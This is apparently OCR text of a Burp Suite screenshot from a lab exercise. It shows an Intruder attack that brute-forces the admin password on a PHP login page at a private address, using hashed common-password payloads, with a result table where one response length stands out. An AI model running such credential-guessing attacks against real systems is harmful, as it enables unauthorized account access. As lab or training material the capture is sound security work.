 Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: http://192.168.1.10
Add §
Clear §
Auto §
Refresh
1 POST /authenticate.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://192.168.1.10
10 Connection: close
11 Referer: http://192.168.1.10/index.php
12 Cookie: PHPSESSID=rioue5mf56gtjkt8bfum3p8uh2
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§§
Search...
Clear
1 payload position
5. Intruder attack of http://192.168.1.10 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 385
1 d033e22ae348aeb5660fc214... 302 385
2 58acb7acccce58ffa8b953b12... 302 385
3 8c6976e5b5410415bde908b... 302 385
4 9ca694a90285c034432c955... 302 385
5 c7ad44cbad762a5da0a452f9... 302 385
6 21232f297a57a5a743894a0e... 302 385
7 D033E22AE348AEB5660FC2... 302 385
8 58ACB7ACCCCE58FFA8B953... 302 385
9 8C6976E5B5410415BDE908... 302 448
10 9CA694A90285C034432C95... 302 385
11 C7AD44CBAD762A5DA0A452... 302 385
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Dec 2023 05:39:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=tas7pc0l6rtrj9u6dhjflf7em4; path=/
8 Set-Cookie: user_pref=%2F; expires=Tue, 16-Jan-2024 05:39:40 GMT; Max-Age=2592000; path=/
9 Location: home.php
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
Search...
0 matches